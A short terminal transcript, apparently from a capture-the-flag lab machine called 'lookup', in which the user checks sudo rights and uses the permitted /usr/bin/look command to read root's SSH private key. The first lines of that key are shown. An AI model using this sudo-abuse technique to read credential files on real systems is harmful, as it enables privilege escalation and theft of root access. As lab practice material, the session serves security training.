 Last login: Sun May 12 12:07:25 2024 from 192.168.14.1
think@lookup:~$ ls
user.txt
think@lookup:~$ wc user.txt
 1  1 33 user.txt
think@lookup:~$ sudo -l
[sudo] password for think:
Matching Defaults entries for think on lookup:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User think may run the following commands on lookup:
    (ALL) /usr/bin/look
think@lookup:~$ sudo /usr/bin/look '' /root/ssh/id_rsa
look: /root/ssh/id_rsa: No such file or directory
think@lookup:~$ sudo /usr/bin/look '' /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn